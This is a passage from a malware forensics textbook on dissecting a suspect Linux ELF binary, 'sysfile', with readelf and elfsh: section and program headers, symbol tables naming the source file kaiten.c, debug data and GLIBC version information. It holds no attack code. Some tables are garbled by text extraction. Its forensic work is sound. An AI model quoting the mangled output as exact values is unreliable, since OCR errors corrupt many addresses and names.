[SECTION HEADER TABLE .::. SHT is not stripped] [Object sysfile] [000] 0x0000000 ----foffset.0000000 size.00000244 link:00 info:0000 entsize:0000 align:0000 => NULL section [001] 0x080480F4 a----- .interp foffset:00000244 size:00000019 link:00 info:0000 entsize:0000 align:0001 => Program data foffset:00000264 size:00000032 [002] 0x08048108 a----- .note.ABI-tag link:00 info:0000 entsize:0000 align:0004 => Notes [003] 0x08048128 a----- .hash foffset:00000296 size:00000384 link:04 info:0000 entsize:0004 align:0004 => Symbol hash table foffset:00000680 size:00000912 [004] 0x080482A8 a----- .dynsym link:05 info:0001 entsize:0016 align:0004 => Dynamic linker symtab [005] 0x08048638 a----- .dynstr foffset:00001592 size:00000440 link:00 info:0000 entsize:0000 align:0001 => String table [006] 0x080487F0 a----- .gnu.version foffset:00002032 size:00000114 link:04 info:0000 entsize:0002 align:0002 => type 6FFFFFF [007] 0x08048864 a----- .gnu.version r foffset:00002148 size:00000048 link:05 info:0001 entsize:0000 align:0004 => type 6FFFFFE [008] 0x08048894 a----- .rel.dyn foffset:00002196 size:00000008 link:04 info:0000 entsize:0008 align:0004 => Reloc. ent. w/o addends [009] 0x0804889C a----- .rel.plt foffset:00002204 size:00000432 link:04 info:0011 entsize:0008 align:0004 => Reloc. ent. w/o addends [010] 0x08048A4C a-x---- .init foffset:00002636 size:00000023 link:00 info:0000 entsize:0000 align:0004 => Program data [0111] 0x08048A64 a-x---- .plt foffset:00002660 size:00000880 link:00 info:0000 entsize:0004 align:0004 => Program data [012] 0x08048DD4 a-x---- .text foffset:00003540 size:00012432 link:00 info:0000 entsize:0000 align:0004 => Program data [013] 0x0804BE64 a-x---- .fini foffset:00015972 size:00000027 link:00 info:0000 entsize:0000 align:0004 => Program data [014] 0x0804BE80 a----- .rodata foffset:00016000 size:00004275 link:00 info:0000 entsize:0000 align:0032 => Program data [015] 0x0804CF34 a----- .eh frame foffset:00020276 size:00000004 link:00 info:0000 entsize:0000 align:0004 => Program data foffset:00020480 size:00000288 [016] 0x0804D000 aw----- .data link:00 info:0000 entsize:0000 align:0032 => Program data foffset:00020768 size:00000200 [017] 0x0804D120 aw----- .dvnamic link:05 info:0000 entsize:0008 align:0004 => Dynamic linking info [018] 0x0804D1E8 aw----foffset:00020968 size:00000008 .ctors link:00 info:0000 entsize:0000 align:0004 => Program data [019] 0x0804D1F0 aw----- .dtors foffset:00020976 size:00000008 link:00 info:0000 entsize:0000 align:0004 => Program data [020] 0x0804D1F8 aw----- .icr foffset:00020984 size:00000004 link:00 info:0000 entsize:0000 align:0004 => Program data [021] 0x0804D1FC aw----- .got foffset:00020988 size:00000232 link:00 info:0000 entsize:0004 align:0004 => Program data [022] 0x0804D300 aw----- .bss foffset:00021248 size:00001648 link:00 info:0000 entsize:0000 align:0032 => BSS [023] 0x00000000 ----- .comment foffset:00021248 size:00000306 link:00 info:0000 entsize:0000 align:0001 => Program data [024] 0x00000000 ----- .debug aranges foffset:00021560 size:00000088 link:00 info:0000 entsize:0000 align:0008 => Program data [025] 0x00000000 ----- .debug pubnames foffset:00021648 size:00000037 link:00 info:0000 entsize:0000 align:0001 => Program data [026] 0x00000000 ----- .debug\_info foffset:00021685 size:00002560 link:00 info:0000 entsize:0000 align:0001 => Program data [027] 0x00000000 ----- .debug\_abbrev foffset:00024245 size:00000292 link:00 info:0000 entsize:0000 align:0001 => Program data [028] 0x00000000 ------ .debug\_line foffset.00024537\_size.00000525 link:00 info:0000 entsize:0000 align:0001 => Program data [029] 0x00000000 ----- .debug\_frame foffset:00025064 size:00000020 link:00 info:0000 entsize:0000 align:0004 => Program data [030] 0x00000000 ---ms-- .debug\_str foffset:00025084 size:00001722

FIGURE 5.58-Querying a suspect file for section details using the elfsh sht command

foffset:00026806 size:00000299

foffset:00028468 size:00003408

foffset:00031876 size:00002511

link:00 info:0000 entsize:0001 align:0001 => Program data

link:00 info:0000 entsize:0000 align:0001 => String table

link:33 info:0086 entsize:0016 align:0004 => Symbol table

link:32 info:0000 entsize:0000 align:0001 => String table

.strtab

[031] 0x00000000 ----- .shstrtab

[032] 0x00000000 ----- .symtab

[033] 0x00000000 -----

(elfsh-0.65) sht

# **Solution** Other Tools to Consider

#### **ELF File Analysis Tools**

Although readelf, the Elf shell (elfsh), and objdump are the core tools for ELF file and structure analysis, there are other tools you can incorporate into your investigative toolbox:

Beye (formerly "Biew")—binary file analyzer, http://sourceforge.net/projects/ beye/files/

Reap (reap-0.4B),—http://grugq.tripod.com/reap/

**Drow**—console-based application for low-level ELF file analysis, http://source-forge.net/project/showfiles.php?group\_id=87367

Elfsh—The ELF shell, http://elfsh.asgardlabs.org/

Elfdump—console-based application for ELF analysis, http://www.tachyonsoft.com/elf.html

Lida-disassembler and code analysis tool, http://lida.sourceforge.net/

Linux Disassembler (LDASM),-http://freshmeat.net/projects/ldasm/

Dissy-graphical frontend for objdump, http://freecode.com/projects/dissy

**ELF Binary Dissector**—http://sourceforge.net/project/showfiles.php?group\_id=65805 **Python ELF parser**,—https://mail.python.org/pipermail/python-list/2000-July/052558. html

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site, http://www.malwarefieldguide.com/LinuxChapter5.html

### Program Header Table (Elf32\_Phdr)

▶ After parsing the contents of the Section Header Table, examine the Program Header Table. The Program Header Table, an array of program headers, is paramount in creating a process image of an ELF binary, providing the location and description of segments in the binary executable file.

- As we discussed earlier, binary executable and shared object files are the static representation of a program. A *process image*, or dynamic representation of the binary file, is created when the binary is loaded and the segments are interpreted by the host system, causing the program to execute. This dynamic representation of the ELF file is what we previously referred to as the *execution view* of ELF file.
- Unlike the static version of the ELF binary that is comprised of sections, the process image of the program is comprised of *segments*, which are a grouping of sections. Each segment is described by a program header (Figures 5.59 and 5.60).
- To extract the contents of a hostile program's Program Header Table and uncover the program headers and segments in the file, parse the binary further with readelf using the --program-headers option. The same option can be used in the eu-readelf utility (Figure 5.61).



FIGURE 5.59-The Program Header Table

```
typedef struct{
                                            /* Segment type */
       Elf32 Word
                    p_type;
                    p_offset;
       Elf32 Off
                                            /* Segment file offset */
       Elf32 Addr
                                            /* Segment virtual address */
                     p_vaddr;
                     p_paddr;
       Elf32 Addr
                                           /* Segment physical address */
                     p_filesz;
       Elf32_Word
                                           /* Segment size in file */
                     p_memsz;
       Elf32 Word
                                           /* Segment size in memory */
       Elf32 Word
                     p_flags;
                                           /* Segment flags */
                     p_align;
                                            /* Segment alignment */
        Elf32 Word
} Elf32 Phdr;
```

FIGURE 5.60-The Program Header Table

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ readelf --program-headers sysfile
Elf file type is EXEC (Executable file)
Entry point 0x8048dd4
There are 6 program headers, starting at offset 52
Program Headers:
                 Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
 Type
  PHDR
                 0x000034 0x08048034 0x08048034 0x000c0 0x000c0 R E 0x4
  INTERP
                0x0000f4 0x080480f4 0x080480f4 0x00013 0x00013 R 0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD 0x000000 0x08048000 0x08048000 0x04f38 0x04f38 R E 0x1000
                0x005000 0x0804d000 0x0804d000 0x002e4 0x00970 RW 0x1000
0x005120 0x0804d120 0x0804d120 0x000c8 0x000c8 RW 0x4
  LOAD
  DYNAMIC
                 0x000108 0x08048108 0x08048108 0x00020 0x00020 R 0x4
 NOTE
Section to Segment mapping:
  Segment Sections...
  0.0
          .interp
   02
          .interp .note.ABI-tag .hash .dynsym .dynstr .gnu.version .gnu.version_r
.rel.dyn .rel.plt .init .plt .text .fini .rodata .eh frame
         .data .dynamic .ctors .dtors .jcr .got .bss
   03
   04
          .dvnamic
          .note.ABI-tag
```

FIGURE 5.61-Parsing the Program Header Table with readelf

• The digital investigator can gain an alternative perspective on the Program Header Table's contents, by applying the pht command against the binary while it is loaded in the elfsh. The output in this instance (Figure 5.62) is more descriptive as to the nature and purpose of the identified program headers.

```
[(elfsh-0.65) pht
 [Program Header Table .::. PHT]
 [Object sysfile]
 [00] 0x08048034 -> 0x080480F4 r-x memsz(00000192) foffset(00000052)
filesz(00000192) align(00000004) => Program header table
 [01] 0x080480F4 -> 0x08048107 r-- memsz(00000019) foffset(00000244)
filesz(00000019) align(00000001) => Program interpreter
 [02] 0x08048000 -> 0x0804CF38 r-x memsz(00020280) foffset(00000000)
filesz(00020280) align(00004096) => Loadable segment
 [03] 0x0804D000 -> 0x0804D970 rw- memsz(00002416) foffset(00020480)
filesz(00000740) align(00004096) => Loadable segment
 [04] 0x0804D120 -> 0x0804D1E8 rw- memsz(00000200) foffset(00020768)
filesz(00000200) align(00000004) => Dynamic linking info
[05] 0x08048108 -> 0x08048128 r-- memsz(00000032) foffset(00000264)
filesz(00000032) align(00000004) => Auxiliary information
 [SHT correlation]
 [Object sysfile]
 [*] SHT is not stripped
 [00] PT_PHDR
 [01] PT_INTERP
[02] PT_LOAD
                 .interp
                          .interp .note.ABI-tag .hash .dynsym .dynstr .gnu.version
[03] PT_LOAD .data .dynamic .ctors .dtors .jcr .got
[04] PT_DYNAMIC .dynamic
                         .dynamic
.note.ABI-tag
 [05] PT NOTE
```

FIGURE 5.62-Parsing the Program Header Table with the elfsh pht command

### **Extracting Symbolic Information from the Symbol Table**

► As previously mentioned, during the compilation of a binary executable file, symbolic and debug information are produced by the compiler and linker and stored in different locations in an ELF file. The symbolic information or *symbols* are program variables and function names.

- An ELF file's symbol table contains information identifying the file's symbolic references and definitions, such that the executed program can access necessary library functions. In a practical sense, symbolic and debugging information is used by programmers to troubleshoot and trace the execution of an executable file, such as to resolve program variables and function names.
- In the context of malicious code, attackers often remove or strip symbolic information from their hostile programs using the binutils strip utility, which is standard in most Linux operating system distributions.
- In our discussion of symbolic information earlier in the chapter, the nm and eu-nm utilities (as well as the Object Viewer program) were demonstrated to probe a suspect binary for symbolic references. The digital investigator can further explore the symbol table of the suspect executable by using the readelf utility.

• By applying the --syms option, symbolic information will be displayed. Similarly, the eu\_readelf utility (available in the elfutils suite) can be used with the same option. Entries in the symbol table will be displayed including the symbol name, value, size, type, binding, and visibility, as displayed in Figures 5.63 and 5.64.



FIGURE 5.63-The ELF symbol table (.symtab)

| <pre>typedef struct{     Elf32 Word st_name; /*     Elf32_Addr st_value; /*     Elf32_Word st_size; /*     unsigned char st_info; /*     unsigned char st_other; /*     Elf32_Section st_shndx; /* } Elf32_Sym;</pre> | Symbol name (string tbl index) */<br>Symbol value */<br>Symbol size */<br>Symbol type and binding */<br>Symbol visibility */<br>Section index */ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

FIGURE 5.64-The ELF symbol table (.symtab)

- Exploring a hostile executable file with readelf, the digital investigator is able to dump the symbolic information contained in the file. It is important to note that readelf extracts the information from the dynamic linking symbol table (located in the .dynsym section), as well as the symbolic references in the symbol table (located in .symtab) using the --syms and --symbols options.
- Conversely, in the context of the elfsh, the symbol table and dynamic symbol table are independently extracted using the sym and dynsym arguments, respectively. Like eu-nm, elfsh or Object Viewer, the output of readelf identifies the hexadecimal address of the respective symbol, the symbol size, type, class, and name (Figure 5.65).
- In addition to revealing symbolic information, readelf can also display debugging information that is embedded in the suspect executable. Recall

that debug information, which describes features of the source code such as line numbers, variables, function names, parameters, and scopes, is typically used by programmers in the development phase of a program as a means to assist in troubleshooting the code.

| lab@MalwareLab:~/]                                                                                    | home/     | malwarela | ab/Malw | are Repos | itor | y\$ readelfsyms sysfile                   |
|----------------------------------------------------------------------------------------------------|-----------|-----------|---------|-----------|------|-------------------------------------------|
| Combal table I do                                                                                     |           |           |         |           |      |                                           |
| Symbol table '.dyn                                                                                    | nsym'     | Contains  | s 5/ en | tries:    | NT-J | Nome                                      |
| Nulli: Value                                                                                          | Size      | Type      | BING    | VIS       | INUX | Nalle                                     |
| 1. 08048a74                                                                                           | 45        | FUNC      | GLOBAL  | DEFAULT   | UND  | atol@GLIEC 2 0 (2)                        |
| 2. 08048a84                                                                                           | 5         | FUNC      | GLOBAL  | DEFAULT   | UND  | n = 0 + 0 = 0 = 0 = 0 = 0 = 0 = 0 = 0 = 0 |
| 3. 08048a94                                                                                           | 198       | FUNC      | GLOBAL  | DEFAULT   | UND  | vsprint f@GLIBC 2 0 (2)                   |
| 4: 08048aa4                                                                                           | 109       | FUNC      | GLOBAL  | DEFAILT   | UND  | feof@GLIBC 2 0 (2)                        |
| 5: 08048ab4                                                                                           | 46        | FUNC      | GLOBAL  | DEFAULT   | UND  | getnid@GLIBC 2 0 (2)                      |
| 6: 08048ac4                                                                                           | 87        | FUNC      | GLOBAL  | DEFAULT   | UND  | strdup@GLIBC 2 0 (2)                      |
| 7: 08048ad4                                                                                           | 124       | FUNC      | GLOBAL  | DEFAULT   | UND  | write@GLIBC 2.0 (2)                       |
| 8: 08048ae4                                                                                           | 113       | FUNC      | GLOBAL  | DEFAULT   | UND  | close@GLIBC 2.0 (2)                       |
| 9: 08048af4                                                                                           | 90        | FUNC      | GLOBAL  | DEFAULT   | UND  | fork@GLIBC 2.0 (2)                        |
| 10: 08048b04                                                                                          | 38        | FUNC      | GLOBAL  | DEFAULT   | UND  | pclose@GLIBC 2.1 (3)                      |
| 11: 08048b14                                                                                          | 148       | FUNC      | GLOBAL  | DEFAULT   | UND  | select@GLIBC 2.0 (2)                      |
| 12: 08048b24                                                                                          | 136       | FUNC      | GLOBAL  | DEFAULT   | UND  | bcopy@GLIBC_2.0 (2)                       |
| 13: 08048b34                                                                                          | 57        | FUNC      | GLOBAL  | DEFAULT   | UND  | errno_location@GLIBC_2.0 (2)              |
| 14: 08048b44                                                                                          | 120       | FUNC      | GLOBAL  | DEFAULT   | UND  | accept@GLIBC_2.0 (2)                      |
| 15: 08048b54                                                                                          | 180       | FUNC      | GLOBAL  | DEFAULT   | UND  | popen@GLIBC_2.1 (3)                       |
| 16: 08048b64                                                                                          | 57        | FUNC      | GLOBAL  | DEFAULT   | UND  | listen@GLIBC_2.0 (2)                      |
| 17: 08048b74                                                                                          | 436       | FUNC      | GLOBAL  | DEFAULT   | UND  | malloc@GLIBC_2.0 (2)                      |
| 18: 08048b84                                                                                          | 46        | FUNC      | GLOBAL  | DEFAULT   | UND  | getppid@GLIBC_2.0 (2)                     |
|                                                                                                    |           |           |         |           |      |                                           |
|                                                                                                    |           |           |         |           |      |                                           |
| <edited bi<="" for="" td=""><td>revit</td><td>y&gt;</td><td></td><td></td><td></td><td></td></edited> | revit     | y>        |         |           |      |                                           |
| Symbol table I gy                                                                                     | ntahl     | contain   | - 212   | ntriog.   |      |                                           |
| Num. Value                                                                                            | Ciro      | Tumo      | Dind    | Wig       | Ndv  | Namo                                      |
| Nulli: Value                                                                                          | SIZE<br>0 | NOTVE     | LOCAL   |           | INUX | Name                                      |
| 1. 08048054                                                                                           | 0         | GECTION   | LOCAL   | DEFAULT   | 1    |                                           |
| 2: 08048108                                                                                           | 0         | SECTION   | LOCAL   | DEFAILT   | 2    |                                           |
| 3: 08048128                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 3    |                                           |
| 4: 080482a8                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 4    |                                           |
| 5: 08048638                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 5    |                                           |
| 6: 080487f0                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 6    |                                           |
| 7: 08048864                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 7    |                                           |
| 8: 08048894                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 8    |                                           |
| 9: 0804889c                                                                                           | 0         | SECTION   | LOCAL   | DEFAULT   | 9    |                                           |
| 10: 08048a4c                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 10   |                                           |
| 11: 08048a64                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 11   |                                           |
| 12: 08048dd4                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 12   |                                           |
| 13: 0804be64                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 13   |                                           |
| 14: 0804be80                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 14   |                                           |
| 15: 0804cf34                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 15   |                                           |
| 16: 0804d000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 16   |                                           |
| 17: 0804d120                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 17   |                                           |
| 18: 0804dle8                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 18   |                                           |
| 19: U8U4dlt0                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 19   |                                           |
| 20: 0804d118                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 20   |                                           |
| 21: 08040110                                                                                          | 0         | SECTION   | LOCAL   | DEFAULI   | 21   |                                           |
| 22: 00040300                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 22   |                                           |
| 23: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 23   |                                           |
| 25. 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAILT   | 25   |                                           |
| 26: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAILT   | 25   |                                           |
| 27: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 27   |                                           |
| 28: 00000000                                                                                          | Ő         | SECTION   | LOCAL   | DEFAULT   | 28   |                                           |
| 29: 00000000                                                                                          | ñ         | SECTION   | LOCAL   | DEFAULT   | 2.9  |                                           |
| 30: 00000000                                                                                          | Ō         | SECTION   | LOCAL   | DEFAULT   | 30   |                                           |
| 31: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 31   |                                           |
| 32: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 32   |                                           |
| 33: 00000000                                                                                          | 0         | SECTION   | LOCAL   | DEFAULT   | 33   |                                           |
| 34: 00000000                                                                                          | 0         | FILE      | LOCAL   | DEFAULT   | ABS  | <command line=""/>                        |

FIGURE 5.65-Extracting symbolic information with readelf

| 3   | 5:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
|-----|-----|------------|------------|--------|--------|---------|-----|---------------------------|
| 3   | 6:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 3   | 7:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <built-in></built-in>     |
| 3   | 8:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | abi-note.S                |
| 3   | 9:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 4   | 0:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | abi-note.S                |
| 4   | 1:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 4   | 2:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | abi-note.S                |
| 4   | 3:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 4   | 4:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 4   | 5:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 4   | 6:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <built-in></built-in>     |
| 4   | 7:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | abi-note.S                |
| 4   | 8:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | init.c                    |
| 4   | 9:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 5   | 0:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-138 |
| 5   | 1:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | initfini.c                |
| 5   | 2:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-138 |
| 5   | 3:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 5   | 4:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-138 |
| 5   | 5:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 5   | 6:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <br><built-in></built-in> |
| 5   | 7:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/bulld/229343-138 |
| 5   | 8:  | 08048d18   | 0          | FUNC   | LOCAL  | DEFAULT | 12  | call_gmon_start           |
| 5   | 9:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | Crtstuii.c                |
| 6   | 1   | 08040168   | 0          | OBJECI | LOCAL  | DEFAULI | 10  | DTOR_LISI                 |
| 6   | 1:  | 08040110   | 0          | OBJECI | LOCAL  | DEFAULI | 19  |                           |
| 6   | 2:  | 00040154   | 0          | OBJECT | LOCAL  | DEFAULT | 20  |                           |
| 6   | 3:  | 08040118   | 0          | OBJECI | LOCAL  | DEFAULI | 20  | UCRLISI                   |
| 6   | 4:  | 08040008   | 1          | OBJECI | LOCAL  | DEFAULI | 10  | p.u                       |
| 6   | 6.  | 08048610   | -<br>-     | FINC   | LOCAL  | DEFAULT | 12  | do global dtorg aux       |
| 6   | 7.  | 08048658   | 0          | FUNC   | LOCAL  | DEFAULT | 12  | frame dummy               |
| 6   | ά.  | 000000000  | 0          | FILE   | LOCAL  | DEFAILT | ARG | crtstuff c                |
| 6   | g . | 0804d1ec   | 0          | OBJECT | LOCAL  | DEFAILT | 1.8 | CTOR END                  |
| 7   | 0.  | 0804d1f4   | 0          | OBJECT | LOCAL  | DEFAILT | 19  | DTOR END                  |
| . 7 | 1.  | 0804cf34   | 0          | OBJECT | LOCAL  | DEFAILT | 15  | FRAME END                 |
| 7   | 2.  | 0804d1f8   | 0          | OBJECT | LOCAL  | DEFAILT | 20  | JCR END                   |
| . 7 | 3.  | 0804be40   | 0          | FINC   | LOCAL  | DEFAILT | 12  | do global ctors aux       |
| 7   | 4.  | 000000000  | 0          | FILE   | LOCAL  | DEFAILT | ABS | /usr/src/build/229343-i38 |
| 7   | 5:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 7   | 6:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | initfini.c                |
| 7   | 7:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 7   | 8:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 7   | 9:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 8   | 0:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <command line=""/>        |
| 8   | 1:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | <built-in></built-in>     |
| 8   | 2:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | /usr/src/build/229343-i38 |
| 8   | 3:  | 00000000   | 0          | FILE   | LOCAL  | DEFAULT | ABS | kaiten.c                  |
| 8   | 4:  | 0804d320   | 1024       | OBJECT | LOCAL  | DEFAULT | 22  | textBuffer.0              |
| 8   | 5:  | 0804d720   | 4          | OBJECT | LOCAL  | DEFAULT | 22  | i.1                       |
| 8   | 6:  | 0804a8fd   | 393        | FUNC   | GLOBAL | DEFAULT | 12  | unknown                   |
| 8   | 7:  | 08048a74   | 45         | FUNC   | GLOBAL | DEFAULT | UND | atol@GLIBC 2.0            |
| ,   | edi | ited for k | revit      |        |        |         |     |                           |
|     | cul | LUGU IUI L | /- C V 1 L | ¥ -    |        |         |     |                           |

FIGURE 5.65–Cont'd

- Debugging information is kept in a target binary in the .debug section of an ELF binary, if it is compiled in debugging mode and is ultimately not stripped. Debugging information can reveal significant clues as to the origin, compilation, and other details related to the target file.
- A suspect program can be effectively mined for debugging information using the readelf with the --debug-dump argument, as shown in Figure 5.66 (output of the command has been excerpted for brevity).
- In addition to readelf, consider parsing a suspect executable with elfsh using the stab argument.

322

```
lab@MalwareLab:~/home/malwarelab/Malware Repository$ readelf --debug-dump
sysfile
The section .debug aranges contains:
  Length:
                          44
                          2
  Version:
 Offset into .debug_info: 89c
 Pointer Size:
                          4
 Segment Size:
                          0
   Address
             Length
   0x0804be64 0x14
   0x08048a4c 0xc
   0x08048df8 0x23
   0x00000000 0x0
  Length:
                          36
  Version:
                          2
  Offset into .debug_info: 94e
 Pointer Size:
                          4
  Segment Size:
                          0
   Address
            Length
   0x0804be7a 0x5
   0x08048a61 0x2
   0x0000000 0x0
Contents of the .debug pubnames section:
                                     33
 Length:
  Version:
                                     2
  Offset into .debug_info section:
                                     0
  Size of area in .debug info section: 2204
   Offset
             Name
                      _IO_stdin_used
   2180
Dump of debug contents of section .debug line:
                             199
  Length:
 DWARF Version:
                             2
 Prologue Length:
                             193
 Minimum Instruction Length:
                             1
 Initial value of 'is_stmt': 1
 Line Base:
                             - 5
 Line Range:
                            14
 Opcode Base:
                             10
Opcodes:
 Opcode 1 has 0 args
 Opcode 2 has 1 args
 Opcode 3 has 1 args
 Opcode 4 has 1 args
 Opcode 5 has 1 args
 Opcode 6 has 0 args
 Opcode 7 has 0 args
 Opcode 8 has 0 args
 Opcode 9 has 1 args
The Directory Table:
 ../sysdeps/generic/bits
  ./wcsmbs
 /usr/lib/gcc-lib/i386-redhat-linux/3.2.2/include
 ../sysdeps/gnu
  ../iconv
 The File Name Table:
```

#### Version Information

▶ After scouring the binary for symbolic and debug entities with readelf, examine the versioning information in the file. Version information identifies the GLIBC requirements of a suspect executable file.

- With each new version of GCC, often a newer version of GLIBC is required, raising the possibility of compatibility issues. Use the readelf -v command to inspect a suspect file's version information. In this process, the digital investigator can confirm that the file is written in the C programming language, and gain potential clues into the time line as to when the binary was compiled.
- Of course, an attacker could choose to compile a new hostile program on an older Linux distribution, in turn, affecting the GLIBC version information in the file. Conversely, the GLIBC version may provide a window of time when the malware was compiled, combined with other artifacts discovered during the course of the investigation (Figure 5.67).

| Version symbols section | '.gnu.version' con  | tains 57 entries:    |               |
|-------------------------|---------------------|----------------------|---------------|
| Add1: 0000000000048710  | OIISEC: 0X000/10    | LIIK: 4 (.uyiisyiii) | - (           |
| 000: 0 (*local*)        | 2 (GLIBC_2.0)       | 2 (GLIBC_2.0)        | 2 (GLIBC_2.0) |
| 004: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 008: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 3 (GLIBC 2.1)        | 2 (GLIBC 2.0) |
| 00c: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 3 (GLIBC 2.1) |
| 010: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 014: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 018: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 01c: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 2 (GLIBC 2.0) |
| 020: 2 (GLIBC 2.0)      | 2 (GLIBC 2.0)       | 2 (GLIBC 2.0)        | 3 (GLIBC 2.1) |
